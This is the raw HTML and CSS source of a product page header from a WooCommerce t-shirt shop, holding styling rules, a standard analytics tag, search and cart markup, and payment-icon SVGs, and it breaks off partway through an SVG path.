none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-383004 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1526001414">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-518159658" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-518159658 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-518159658 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1526001414 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1194436133">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1662921647" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1662921647 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1662921647 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1194436133 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]"  width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 